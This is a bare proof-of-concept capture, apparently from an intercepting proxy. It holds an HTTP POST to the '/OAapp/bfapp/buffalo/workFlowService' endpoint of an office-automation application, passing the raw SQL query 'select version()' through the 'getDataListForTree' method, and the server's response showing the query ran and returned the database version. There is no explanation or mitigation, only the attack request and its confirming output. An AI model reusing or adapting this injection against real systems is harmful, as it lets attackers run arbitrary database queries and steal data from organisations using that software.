 Request
Pretty Raw \n Actions
1 POST /OAapp/bfapp/buffalo/workFlowService HTTP/1.1
2 Host:
3 Accept-Encoding: identity
4 Content-Length: 103
5 Accept-Language: zh-CN, zh;q=0.8
6 Accept: */*
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
8 Accept-charset: GBK,utf-8;q=0.7,*;q=0.3
9 connection: keep-alive
10 Referer: http://www.baidu.com
11 cache-control : max-age=0
12
13 <buffalo-call>
14 <method>
getDataListForTree
</method>
15 <string>
select version()
</string>
16 </buffalo-call>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=6C8CE28F6C322B977800F0F14BCDCF5E; Path=/OAapp
4 Content-Type: text/xml;charset=utf-8
5 Date: Wed, 05 Jan 2022 03:46:14 GMT
6 Content-Length: 197
7
8 <buffalo-reply>
<list>
<type>
java.util.ArrayList
</type>
<length>
1
</length>
<map>
<type>
java.util.HashMap
</type>
<string>
version()
</string>
<string>
5.0.22-community-nt
</string>
</map>